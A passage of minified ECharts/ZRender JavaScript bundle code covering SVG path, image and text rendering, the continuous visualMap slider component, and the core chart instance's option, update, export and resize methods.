i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var 